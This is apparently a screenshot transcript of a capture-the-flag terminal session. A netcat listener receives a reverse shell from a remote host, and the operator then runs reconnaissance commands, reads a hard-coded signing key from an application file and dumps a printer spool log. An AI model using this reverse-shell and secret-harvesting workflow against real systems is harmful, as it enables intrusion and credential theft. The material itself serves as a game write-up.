 crahan> nc -lvp 9085
listening on [any] 9085 ...
connect to [195.201.31.140] from 20.219.121.34.bc.googleusercontent.com [34.121.219.20] 40540
id
uid=1000(app) gid=1000(app) groups=1000(app)
pwd
/app
head -4 /app/lib/app.rb
# encoding: ASCII-8BIT

SECRET_KEY = 'mybigsigningkey!'
FIRMWARE_FILE = '/var/firmware.zip'
cat /var/spool/printer.log
Documents queued for printing
=============================

Biggering.pdf
Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf
LowEarthOrbitFreqUsage.txt
Best Winter Songs Ever List.doc
Win People and Influence Friends.pdf
Q4 Game Floor Earnings.xlsx
Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml
Troll_Pay_Chart.xlsx